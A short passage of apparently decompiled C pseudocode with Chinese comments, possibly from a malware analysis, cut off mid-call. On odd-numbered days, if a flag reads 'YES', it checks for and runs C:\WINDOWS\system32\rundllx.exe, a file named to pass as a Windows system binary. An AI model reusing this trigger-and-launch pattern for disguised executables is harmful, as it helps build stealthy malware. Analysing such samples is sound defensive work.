 37 if ( Day == 1
38 || Day == 3
39 || Day == 5
40 || Day == 7
41 || Day == 9
42 || Day == 11
43 || Day == 13
44 || Day == 15
45 || Day == 17
46 || Day == 19
47 || Day == 21
48 || Day == 23
49 || Day == 25
50 || Day == 27
51 || Day == 29
52 || Day == 31 ) // 日期是否为单数
53 {
54 if ( !strcmp((__int16 *)lp, "YES") )
55 {
56 FileName = (void *)PathFileExists(1, "C:\\WINDOWS\\system32\\rundllx.exe", 0, 0x80000004);
57 if ( FileName ) // 文件存在则运行
58 {
59 Run(3, "C:\\WINDOWS\\system32\\rundllx.exe", 0, 0x80000004, 0, 0, -2147483646, 0, 0, 0);
60 WriteConfigure(